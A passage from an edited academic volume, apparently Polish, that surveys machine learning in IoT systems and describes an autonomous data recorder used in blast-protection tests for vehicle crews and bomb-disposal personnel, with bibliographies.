16. Weiner 3rd J., Domaszewska T.: tmod: an R package for general and multivariate enrichment analysis, *PeerJ Preprints*, 4, 2016.
17. Munafò M.R., et al.: A manifesto for reproducible science, *Nature Human Behaviour*, 1(1), 2017, p. 0021.
18. Zyla J., Marczyk M., Polanska J.: Reproducibility of finding enriched gene sets in biological data analysis. in *International Conference on Practical Applications of Computational Biology & Bioinformatics*. 2017. Springer.
19. Zyla J., et al.: Gene set enrichment for reproducible science: comparison of CERNO and eight other algorithms, *Bioinformatics*, 35(24), 2019, pp. 5146-5154.
20. Goeman J.J., et al.: A global test for groups of genes: testing association with a clinical outcome, *Bioinformatics*, 20(1), 2004, pp. 93-99.

21. Tarca A.L., et al.: Down-weighting overlapping genes improves gene set analysis, *BMC Bioinformatics*, 13(1), 2012, p. 136.
22. Tomfohr J., Lu J., Kepler T.B.: Pathway level analysis of gene expression using singular value decomposition, *BMC Bioinformatics*, 6(1), 2005, p. 225.
23. Hänzelmann S., Castelo R., Guinney J.: GSVA: gene set variation analysis for microarray and RNA-Seq data, *BMC Bioinformatics*, 14(1), 2013, p. 7.
24. Smyth G.K., *limma: Linear Models for Microarray Data*, in *Bioinformatics and Computational Biology Solutions Using R and Bioconductor*, R. Gentleman, et al., Editors, 2005, Springer New York: New York, NY, pp. 397-420.
25. Zyla J., Leszczorz K., Polanska J.: Robustness of Pathway Enrichment Analysis to Transcriptome-Wide Gene Expression Platform. in *Practical Applications of Computational Biology & Bioinformatics*, 14th International Conference (PACBB 2020), 2021, Cham: Springer International Publishing.
26. Tarca A.L., et al.: A novel signaling pathway impact analysis, *Bioinformatics (Oxford, England)*, 25(1), 2009, pp. 75-82.

Artificial Intelligence
in
Industrial Processes

Wojciech JAMROZIK¹

INTRODUCTION TO ARTIFICIAL INTELLIGENCE IN INDUSTRIAL PROCESSES

1. Introduction

Data processing and analysis is a vital part of large variety of industrial processes. Critical and important machines are full of sensors measuring and monitoring almost each part of the machine as well as the condition of the process in which machine is involved. Since 1999, when the phrase Internet of Things (IoT) was first used by Kevin Ashton executive director of the Auto-ID Center, the process of integrating sensors and data acquisition and processing capabilities into industrial but also everyday use devices started and quickly gained momentum. New approaches are bounding IoT devices with sophisticated Machine Learning (ML) algorithms and Artificial Intelligence (AI) techniques. A brief overview on this type of synergy is described in the chapter “Machine Learning in Internet of Things: a Survey”, where the main areas covering data processing and analysis in several areas like smart homes, cities and vehicles.

One of key issues regarding IoT devices is the ability to operate in an autonomous manner. It demands a lot of effort to elaborate and produce a hardware that is independent in terms of power supply and networking. For demanding applications in aerospace, defense or energy sectors it is also important to make device robust to withstand harsh environmental conditions. A proposal od such device is described in chapter “Autonomous System for Recording and Acquisition of Measurement Data”.

Not less important is the case of designing dedicated hardware and software to speedup demanding applications like decision making or reasoning. As the algorithmic apparatus is well established in many areas a hardware support is important for real-life applications. As the fuzzy logic is a commonly used tool for decision and control

¹ Department of Fundamentals of Machinery Design, Silesian University of Technology.

support. To achieve high flexibility and the possibility of easy system configuration and obtaining desirable response time of the system research on “Hardware and Software Implementations of The Fuzzy Inference Systems” were taken and are described in this chapter.

Other application of data processing and optimization methods is presented in chapter “Wavelet Transform and Genetic Algorithm in Fault Diagnosis of Analog Electronic Circuits”. It was found that simultaneous use genetic algorithm and wavelet transform allowed design of test which enabled location of faults completely hidden for diagnosis using step excitation.

In civil engineering solve engineering problems, can also help experienced users to improve the work efficiency. As the traditional analysis are demanding and FEM simulations are complicated to made and demands a lot of computation time use of neural networks can be beneficial. In the chapter “Modelling and Optimization of Prestressed Concrete Bridges in BIM Environment” joint application of genetic algorithm and neural networks in order to develop system for optimization of statically indeterminate, prestressed structures.

Wide variety of application of data processing and ML/AI methods is visible in the field of material science, metallurgy and welding. At the beginning there is a need for designing new material that are characterized with certain properties. As the experimental manufacturing of e.g. metallic materials is expensive computer based prediction of those features for certain material composition is valid. Several attempts of artificial neural network application in material science are gathered in chapter “Application of Computational Intelligence in Modelling and Prediction of Structure and Properties of Materials”.

In casting the knowledge about the temperature changes during solidification is important to obtain high quality ingots. Among alia the inverse problems of the metals and their alloys solidification using swarm intelligence techniques was described in “Application of the Artificial Intelligence Algorithms for Solving the Inverse Problems”.

Processing of materials in not less important. In welding it is necessary to always produce high quality joints. Infrared monitoring of temperature of welds is difficult because of many noise sources. Application of evolutionary optimization for creation of reflected temperature correction maps is presented in “Optimization Methods in Welding Fault Detection”. Applying proposed technique the measurement error was lowered form 100°C to 10°C. It resulted in ability to distinguish between correct and incorrect joints.

Marcin WOŹNIAK¹, Dawid POŁAP¹, Adam ZIELONKA¹, Andrzej SIKORA²

MACHINE LEARNING IN INTERNET OF THINGS: A SURVEY

1. Introduction

As a definition, the Internet of Things (IoT) is a network created by connected devices called things. All these devices can create, analyze and exchange data. All information can be created by devices or gained from the environment and in most cases is called smart. The described activities are possible by different build-in sensors. The most known example of a smart thing is a smartphone. Smartphone has a microphone to record sound, cameras to record video and taking an image, a gyroscope to determining spatial orientation, and much more. All sensors allow for gathering many different data everywhere in the world. It is estimated that by 2025, the number of devices in the IoT will exceed 100 billion [1]. Such a large number of devices will result in the collection of enormous amounts of data, where a large amount of them can even be duplicated. As a result of such an increase in data, important issues will be their analysis, extraction of important information, the possibility of fast processing, and further use.

All the mentioned activities are important because of the applications and smaller network of such devices. One device can be called smart, but in any situation, only a selected group of devices should communicate with each other. Such an example of a minority group is the concept of the smart home. Many smart devices connected to the home network can appear in one home. Each device can be gathering different types of data and pass their effects to other ones. An example is a house where there is monitoring. Household members may decide to turn on intelligent cleaning robots at certain times or conditions. Then the monitoring should not detect burglary when such

¹ Department of Mathematics Applications and Methods for Artificial Intelligence, Silesian University of Technology.

² Department of Electrical Engineering and Computer Science, Silesian University of Technology.

a device is moving around the rooms. A similar situation occurs with intelligent temperature changes in rooms where the system and devices control the temperature depending on where the household members are located. Smart homes idea is also extended to smart cities, etc.

Based on all of these IoT concepts and fast practical implementation, a very important aspect in the construction of these systems, data acquisition and processing, security, and the method of communication. In all of these aspects, artificial intelligence (AI) is used. The simplest examples are the optimization process, data analysis, or even security. Images are collected with the help of sensors such as a camera. Their analysis mainly consists in locating and classifying objects for further processing. For this purpose, deep neural networks, in particular convolutional networks, are used. A similar situation applies to voice analysis, etc. The use of AI in such systems makes them much more autonomous and faster. However, using AI methods also have disadvantages such as long training processes. Recent studies show that they can also be minimized in some way [8, 11].

In this paper, we survey the machine learning methods in technical parts of IoT models. Meanwhile, we also focus on developing new models of machine learning techniques for decreasing the training time and increasing the security of data.

The contribution of this paper are:

- We illustrate the current state of research conducted in the field of IoT,
- We review the sensors data and application of AI methods in IoT systems,
- We make a summary on the current directions of minimizing problems resulting from the use of artificial intelligence methods in IoT,
- We identifying possible future directions of research in order to increase accuracy and minimize the training time of artificial intelligence methods in IoT.

2. Build-in sensors in IoT solutions

Modeling IoT systems involves the analysis of processed data and the possibility of their use. In addition, data is acquired from the environment by built-in sensors. [6] shows a diagram of a house with possible thermal installations to indicate the possibilities of using various data in a smart home. The mentioned visualization is also presented in Fig. 1. It can be seen that much different information can be obtained

from many places. An especially important aspect is to use some sensors on the roof like wind speed, or temperature. Again in [3], the authors focused on the use of different data in the smart home from elderly perception. The system uses the information gathered from a band that is worn by people. This kind of band/smartwatches can be a great bank data about temperature, pulse, heart rate, or even the taken step number.




Fig. 1. Visualisation of thermal installation and sensors in IoT system [6]

Rys. 1. Wizualizacja instalacji cieplnej i czujników w systemie IoT [6]

Other data can be gained from motion sensors which are used in the current methods of virtual/mixed reality [10]. The moving person can be analyzed not only by the band/smartwatch but also by cameras and other sensors placed on the body. Nowadays, data are gathered from all devices. It must be noted, that not all devices must be called smart to get information. In such a case, this data will be sent to some devices that can use it for another purpose.

The last few years show that IoT systems can analyze and use all data. Regardless of the type, such as sound/image [12], wind measurement [6], or even the pulse of the household [3]. Thus, the amount of information is huge, as is its diversity. Depending on the purpose of the respective IoT system, selected sensors are connected to the system. In the case of a smart house, temperature and carbon monoxide sensors will be used [6]. Again, in the case of smart cities, cameras on roads [13]. Despite the differences in the application stage of the system, one data can be used many times for different purposes. Hence, an increasing number of various sensors built into almost every device that has access to the disk, or the network itself, turns out to be very important.

Taking into consideration only the mentioned few ways of gathering information from the environment, it can be seen that the latest research focuses on modeling systems that can use all types of data. The main issue is to save them in one place for future processing.

3. Machine learning solutions in IoT solutions

In the previous section, we focused on the short review of the possibilities of obtaining information through various sensors, which quite often depend on the selected application in IoT. However, all data can be used in some way in this system. One of the most popular techniques for extracting features, or their analysis through clustering or classification, is AI methods, in particular machine learning. In this chapter, we focus on the analysis of the used techniques, their possibilities, limitations, and future directions.

3.1. Machine learning methods applied in IoT

The prefix smart most often means the implementation of a certain solution based on AI. Recent years have contributed primarily to the use of such artificial neural networks, fuzzy controllers, or swarm intelligence. Due to the different types of data, research is carried out on individual architectures.

In the case of obtaining numerical information by sensors, methods for finding a specific or optimal value are used. For this purpose, heuristic algorithms, fuzzy controllers, and neural networks are used. Heuristic algorithms [6, 7, 8] allow to quickly find an approximate solution. In [6], the heuristic was applied to solve the proposed model which was to optimize different parameters of IoT convection system for maximizing the comfort of a family in the house. The heuristic approach was also used in [18] for power scheduling problems. The authors used a hybrid solution for optimizing the model and find the best parameters by the used algorithm. Again in [19], the authors indicate that home localization is also very important. The solution was based on a comparison heuristic approaches with predictive one to find the best localization. It can be seen, that different heuristic algorithms can be used in many

aspects of smart homes. However, it must be noted that these algorithms are mainly used in finding some parameters in the existing models. However, the heuristic is also used for analyzing the image and finds some features on it [9]. In this paper, the authors showed that a combination of machine learning solutions (mainly convolutional neural network (CNN) architectures) with heuristic can be very productive and increase the efficiency of image analysis. This approach can be applied in IoT solutions.

Mentioned neural architecture for image processing has a big impact on IoT. Especially in the case of classification not only image but also audio samples. Both types can be treated similarly after audio-image conversion (eg into a spectrogram) [4, 20]. Convolutional networks allow for automatic feature extraction and classification, which has attracted great interest. In IoT applications, such models can be used for fast classification/segmentation [8, 10, 12]. The smart home model was shown in [12], where data from different sensors are processed by many machine learning solutions. Especially CNNs, which were used for fast video analysis. Moreover, the authors use this data for analysis of home task distribution for different house members based on gamification. In [20], the CNN was used for analyzing audio event systems which can be used in smart homes as support for the elderly. A similar application was shown in [21], where CNNs was adapted to emotion recognition in IoT system. The proposal can be used for increasing the comfort of household members or even for identification purposes. However, it must be noticed that emotion recognition can be extended even to activity identification what was presented in [22]. In general, the CNNs and their hybridization are used for the analysis of sensors' data obtained as image, video, and sound. This tool is applied in different tasks of smart devices because of fast analysis, automatic feature extraction, and classification. Moreover, it can be very easily adapted to different data. Nowadays, CNNs are one of the most used AI methods in practical application due to the mentioned advantages. For this purpose, CNNs find their place in almost every IoT system where images and sounds are obtained from the environment.




Fig. 2. Machine learning applied in the IoT system [4]

Rys. 2. Uczenie maszynowe zastosowane w systemie IoT [4]

The neural networks make decision based on data after training. Their application is possible when database is already created and can be used for training the classifiers. In some cases, the number of samples is small, or data values are different and then, other tools are used. For instance, fuzzy controllers are important to make decisions based on many different values. A big advantage is the small amount of calculations and the speed of making decisions. In [22], the idea of using fuzzy model was shown in the smart energy system. The proposal describe PV-wind power generation system that uses fuzzy techniques to maximize efficiency of the renewable system. Fuzzy controllers are used also for engine calibration taking into consideration different parameters [24]. It can be notice on this examples, that fuzzy logic methods are also used in IoT system and smart devices, but mainly for parameter calibration, or fast decision making based on the current numerical values.

Heuristics, neural networks, fuzzy controllers are widely used in IoT systems. However, all methods are used for different tasks. Only the application of all the elements allows obtaining a complete system for data management and processing. Especially with the possibility of adding more smart devices that can obtain data in various forms. Hence, IoT solutions are quite often called hybrid models. One such model was shown in [4], where a rule-based method with a neural network was proposed to minimize the cost of operation. The proposal system of smart homes shown the full implementation where many different AI methods were used (the engine of the system is based on many neural networks and fuzzy rules, see Fig. 2). The authors focused on many aspects like security (face recognition, user identification) with comfortable co-operation a system with house members. The

strength of that proposal is based on combining many types of processed data like audio, image, numerical, etc.

In [25], the authors noted that the devices generate an enormous amount of data. In order to maintain a compromise between energy consumption, time, and speed, they proposed the use of a hybrid of a fuzzy controller and a neural network. In the conducted research, it was noticed that it is possible to cover all devices in the system and obtain effective monitoring of electricity consumption as well as to minimize delays and storage capacity. A similar idea was to create an adaptive neuro-fuzzy inference system in smart technologies [26]. Idea was to use a hybrid solution to evaluate and manage energy consumption/production in advance.

As it can be seen, machine learning plays an important role in every aspect of IoT solutions. From data processing and analysis to management and customization.

3.2. Limitations of machine learning methods in IoT

The limitations with machine learning solutions are dependent on the used technique itself. In the case of applications of artificial neural networks, problems arise at the stage of designing models. One of the biggest problems is choosing the architecture of the network and selecting its parameters. For the simplest architectures, the problem comes down to the analysis of the number of layers, the number of neurons, and then the training process itself. Apart from the selection of the training algorithm, there is also an analysis of the learning coefficient or the number of iterations. In addition, the number of samples in the database is very important, as AI methods are data-hungry algorithms, i.e. require a large number of training samples. Additionally, some attention should be paid to the possibility of overfitting or even underfitting. In the case of IoT applications, neural networks, apart from the mentioned elements, meet with attempts to modify data, the so-called attacks. One of the most popular attacks is the change of images in databases, or even manipulating labels [14].

Despite so many problems and disadvantages, neural networks are one of the most popular methods used in practice. Hence, recent years have brought many solutions that can minimize these problems. Modeling of models or the selection of parameters is omitted through the use of already trained models and subject only to the change of the number of classifying neurons and retraining the architecture. This type of tool is called learning transfer and is used in smart homes/cities [15, 16]. The long training

process has also been replaced by the idea of federated learning where many different devices train the same network but using their private data [8]. It is a solution that has great potential in IoT due to the lower demand for computing power (through smaller amounts of data) and information privacy. An example is training a neural network in a smart home. One system will be used in many homes and the system needs one model that will be the best for all houses. Using federated learning, each house will have its own, private database and train the general model for all houses. Especially the combination of these solutions improves the Internet of Things systems.

In the case of fuzzy controllers, clustering algorithms, or swarm intelligence, the problems mainly lie in the stage of selecting parameters. Finding the appropriate values can be time-consuming and require a lot of testing. Especially in situations where the number of data types is large. However, some solutions allow their automatic selection based on trial and error with little effort of calculations. Modeling these solutions is related to the problem of building rules (in the case of using fuzzy logic), which is associated with data analysis and the selection of the values of the membership functions.

3.3. Future directions of machine learning in IoT

Machine learning as well as other methods of AI have great implementation potential. This is evident from the examples of implementations and the amount of research in this area [4, 5, 6, 15, 16]. Current research trends show that work is already being done on minimizing machine learning problems such as training time [8, 9, 11]. However, it is worth noting that the federated learning idea is one of the greatest strengths of future IoT systems. And this is most likely the direction in which research will be carried out to minimize the problems of various methods. At the moment, collaborative learning is susceptible to numerous attacks not only on AI, but also on databases, or even data manipulation during client-server communication. In addition, such a solution requires mechanisms that allow for automatic modification of models or even methods. These problems will be one of the mainstream research to increase safety and performance. It is worth noting that there are already hybrid ideas to increase security in such systems by combining the idea of collaboration with blockchain [17]. However, at the moment federated learning has a lot of potentials, but also many of the mentioned aspects should be improved.

The second direction is the improvement of AI methods or modeling new ones that can learn from the stored data in a faster and more effective way. An additional aspect is the introduction of models that can adapt the incoming data regardless of their type or form. Such a solution would allow focusing not on one type of data, but only on the method of analysis. In IoT models that would be perfect solutions that could be used in every system with all possible sensors.

4. Conclusions

Machine learning is a crucial tool in IoT solutions. It is used in many different applications on many stages of acting. One of the most important areas, where these methods are used is data processing and analysis. In this paper, we show that the current research in the field of IoT systems is made on every aspect where smart devices can be used. A wide range of applications includes smart homes/cities/vehicles, etc. The main part of AI methods is used for management, data analysis by the use of neural networks, fuzzy controllers, and computational intelligence. The last two years brought many ideas on how to combine these approaches which resulted in hybrid solutions. In all systems, the used data can be in different types – in all cases, the AI algorithms can process them. Moreover, the disadvantages of these methods do not interfere with practical applications. However, the problem with the number of data, privacy of them, or even training time is analyzed by researchers from the whole world. It is shown based on federated learning solutions, and improving existing methods, or even creating new ones.

The actual state of research shows that machine learning is an important aspect of smart solutions in IoT and the future will be escalated to creating much more autonomous solutions.

Bibliography

1. Taylor R., Baron D., Schmidt D., The world in 2025-predictions for the next ten years. In 2015 10th International Microsystems, Packaging, Assembly and Circuits Technology Conference (IMPACT) 2015 Oct 21 (pp. 192-195), IEEE.
2. Lesani F.S., Fotouhi Ghazvini F., Amirkhani H., Smart home resident identification based on behavioral patterns using ambient sensors. *Personal and Ubiquitous Computing*. 2021 Feb;25(1):151-62.

3. Jo T.H., Ma J.H., Cha S.H., Elderly Perception on the Internet of Things-Based Integrated Smart-Home System. *Sensors*. 2021 Jan;21(4):1284.
4. Woźniak M., Połap D., Intelligent home systems for ubiquitous user support by using neural networks and rule-based approach. *IEEE Transactions on Industrial Informatics*, 2019 Nov 4;16(4):2651-8.
5. Woźniak M., Zielonka A., Sikora A., Piran M.J., Alamri A., 6G-enabled IoT home environment control using fuzzy rules. *IEEE Internet of Things Journal*, 2020 Dec 15;8(7):5442-52.
6. Zielonka A., Sikora A., Woźniak M., Wei W., Ke Q., Bai Z. Intelligent Internet of things system for smart home optimal convection. *IEEE Transactions on Industrial Informatics*, 2020 Jul 14;17(6):4308-17.
7. Połap D., Woźniak M., Red fox optimization algorithm. *Expert Systems with Applications*, 2021 Mar 15;166:114107.
8. Połap D., Woźniak M., Meta-heuristic as manager in federated learning approaches for image processing purposes. *Applied Soft Computing*, 2021 Sep 8:107872.
9. Połap D., An adaptive genetic algorithm as a supporting mechanism for microscopy image analysis in a cascade of convolution neural networks. *Applied Soft Computing*, 2020 Dec 1;97:106824.
10. Woźniak M., Wiczorek M., Siłka J., Połap D., Body pose prediction based on motion sensor data and recurrent neural network. *IEEE Transactions on Industrial Informatics*, 2020 Aug 12;17(3):2101-11.
11. Guo Y., Zhao Z., He K., Lai S., Xia J., Fan L., Efficient and flexible management for industrial Internet of Things: A federated learning approach. *Computer Networks*, 2021 Jun 19;192:108122.
12. Winnicka A., Kęsik K., Połap D., Woźniak M., Marszałek Z., A multi-agent gamification system for managing smart homes. *Sensors*. 2019 Jan;19(5):1249.
13. Lv Z., Chen D., Industrial visual perception technology in Smart City. *Image and Vision Computing*, 2021 Jan 1;105:104070.
14. Laugros A., Caplier A., Ospici M., Addressing Neural Network Robustness with Mixup and Targeted Labeling Adversarial Training. In *European Conference on Computer Vision 2020 Aug 23* (pp. 178-195), Springer, Cham.
15. Dai C., Cheng H., Liu X., A Tucker Decomposition Based on Adaptive Genetic Algorithm for Efficient Deep Model Compression. In *2020 IEEE 22nd International Conference on High Performance Computing and Communications; IEEE 18th International Conference on Smart City; IEEE 6th International Conference on Data Science and Systems (HPCC/SmartCity/DSS) 2020 Dec 14* (pp. 507-512), IEEE.

16. Chakraborty M., Pramanick A., Dhavale S.V., MobiSamadhaan—Intelligent Vision-Based Smart City Solution. In *International Conference on Innovative Computing and Communications 2021* (pp. 329-345), Springer, Singapore.
17. Lu Y., Huang X., Zhang K., Maharjan S., Zhang Y., Blockchain empowered asynchronous federated learning for secure data sharing in internet of vehicles. *IEEE Transactions on Vehicular Technology*, 2020 Feb 13;69(4):4298-311.
18. Makhadmeh S.N., Khader A.T., Al-Betar M.A., Naim S., Abasi A.K., Alyasseri Z.A., A novel hybrid grey wolf optimizer with min-conflict algorithm for power scheduling problem in a smart home. *Swarm and Evolutionary Computation*, 2021 Feb 1;60:100793.
19. Oosterlinck D., Baecke P., Benoit D.F., Home location prediction with telecom data: Benchmarking heuristics with a predictive modelling approach. *Expert Systems with Applications*, 2021 May 15;170:114507.
20. Ramadhan A.W., Wijayanto A., Oktavianto H., Implementation of Audio Event Recognition for The Elderly Home Support Using Convolutional Neural Networks. In *2020 International Electronics Symposium (IES)*, 2020 Sep 29 (pp. 91-95), IEEE.
21. Choi Y.J., Lee Y.W., Kim B.G., Residual-Based Graph Convolutional Network for Emotion Recognition in Conversation for Smart Internet of Things. *Big Data*. 2021 Mar 2.
22. Siraj M.S., Shahid O., Ahad M.A., Cooking Activity Recognition with Varying Sampling Rates Using Deep Convolutional GRU Framework. In *Human Activity Recognition Challenge*, 2021 (pp. 115-126), Springer, Singapore.
23. Balakishan P., Chidambaram I.A., Manikandan M. Smart Fuzzy Control Based Hybrid PV-Wind Energy Generation System. *Materials Today: Proceedings*, 2021 Jul 26.
24. Krishnan R.S., Julie E.G., Robinson Y.H., Raja S., Kumar R., Thong PH. Fuzzy logic based smart irrigation system using internet of things. *Journal of Cleaner Production*, 2020 Apr 10;252:119902.
25. Malchi S.K., Kallam S., Al-Turjman F., Patan R., A trust-based fuzzy neural network for smart data fusion in internet of things. *Computers & Electrical Engineering*, 2021 Jan 1;89:106901.
26. Hosseinnezhad V., Shafie-Khah M., Siano P., Catalão J.P., An optimal home energy management paradigm with an adaptive neuro-fuzzy regulation. *IEEE Access*, 2020 Jan 20;8:19614-28.

Sławomir KCIUK¹, Edyta KRZYSTAŁA¹

AUTONOMOUS SYSTEM FOR RECORDING AND ACQUISITION OF MEASUREMENT DATA

1. Introduction

The autonomous system for recording and acquisition of measurement data is used to collect information about accelerations acting on the test object as a result of impulse, shock, seismic and other impact. Measurement data is saved in real time on the memory card, and then, thanks to the software, they are processed (filtered), exported to a file and can then be analyzed via the user interface. The use of a proprietary measurement system will significantly reduce the costs of experimental research. Technical parameters: high sampling frequency in each channel – 500 MHz, measuring range up to 500 g and functionalities – autonomy, mobility, make the measuring system an alternative to the previously used wired systems. The developed system is a dual-use device, which means that it can be applied in both civil and military use. The measurement data obtained thanks to the autonomous system are used to verify and optimize special-purpose structures, and thus have a direct impact on the improvement of people's safety. The autonomous system for recording and acquisition of measurement data is a series of 2, 4, 6, 8-channel analyzers with acceleration sensors.

¹ Department of Theoretical and Applied Mechanics, Silesian University of Technology.

2. Application of the system

An example of the application of the system can be tests identifying the impact of the blast shock wave on the human body. Data obtained from a modular, autonomous system are used, among others for optimization and verification of vehicle structures and other components of protective systems. Fig. 1 shows a prototype test stand for identifying the impact of impulse loads on the crew of special vehicles.



Fig. 1. The test stand for identifying the impact of impulse loads on the crew of special vehicles [4, 5]
 Rys. 1. Stanowisko badawcze do określenia wpływu obciążeń impulsowych na załogę pojazdów specjalnych [4, 5]

The test stand includes: a blast mitigation seat, an anthropomorphic dummy weighing 75 kg, a set of sensors and unique equipment for measuring and acquiring measurement data. During the tests, acceleration sensors were attached to the lower limbs, the pelvis, the head and the seat structure. Figure 2 presents study results comparing pelvis acceleration with and without protective measures.

Another example of the conducted study was to identify the effect of the shockwave during explosion of the TNT and improvise explosive charge onto the Explosive Ordnance Disposal (EOD) Personnel. Within the work detonations of the different charge masses were performed, pressure in the dummy ears and accelerations of its head were examined as well. Comparison of head acceleration with and without protection suit is presented in Fig. 4.




Fig. 2. Comparison of the pelvis acceleration signals without and with the anti-explosive seat [4, 5]
 Rys. 2. Porównanie sygnałów przyspieszenia miednicy bez i z fotelem antywybuchowym [4, 5]



Fig. 3. The use of an autonomous system to identify the impact of the blast shock wave on the human body [1, 2, 3]
 Rys. 3. Zastosowanie autonomicznego systemu do identyfikacji wpływu fali uderzeniowej wybuchu na ciało człowieka [1, 2, 3]




Fig. 4. Comparison of head acceleration with and without protection suit [1, 2, 3]
 Rys. 4. Porównanie przyspieszeń głowy z kombinezonem ochronnym i bez kombinezonu [1, 2, 3].

3. Conclusion

The use of the developed system contributes to the reduction of research costs and, above all, the development of an autonomous, wireless test stands applicable in various research areas and industry. This solution is an alternative to the previously used wired systems with high energy demand.

The system can be used in the aerospace, defense, energy, automotive, electronics, civil engineering, mining, education and commercial industrial applications, but also in the insurance industry to monitor the transport of materials sensitive to mechanical vibrations. The presented solution makes it possible to optimize the structure or investment (e.g. transport) in terms of extending the service life of the devices or their safety of use.

Bibliography

1. Krzystała E., Kawlewski K., Kciuk S., Machoczek T., Bienioszek G.: Experimental research assessing threat of EOD technicians from explosive, *Mechatronics 2017 – Ideas for industrial applications*. Eds.: J. Świder, S. Kciuk, M. Trojnacki, Springer International Publishing, 2019.
2. Krzystała E., Kawlewski K., Kciuk S., Bienioszek G., Machoczek T.: Methodology for assessing blast threat of EOD personnel, *Proceedings of the 14th International Scientific Conference: Computer Aided Engineering. CAE 2018*, Wrocław, June 2018. Eds.: E. Rusiński, D. Pietrusiak; Cham: Springer, 2019.
3. Bienioszek G., Kciuk S., Krzystała E.: Identification of the shockwave effect onto explosive ordnance disposal (EOD) personnel during controlled air blast of TNT charge; *Engineering mechanics 2018. 24th International conference*, May 14-17, 2018, Svratka, Czech Republic. Extended abstracts. Eds.: Cyril Fischer and Jiri Naprstek. Institute of Theoretical and Applied Mechanics of the Czech Academy of Sciences et al., 2018.
4. Krzystała E., Mężyk A., Kciuk S.: Minimization of the explosion shock wave load onto the occupants inside the vehicle during trinitrotoluene charge blast, *Czasopismo: International Journal of Injury Control and Safety Promotion*, 2016, vol. 23, nr 2, s. 170-178, DOI: 10.1080/17457300.2014.966118 Impact Factor: 0.875.

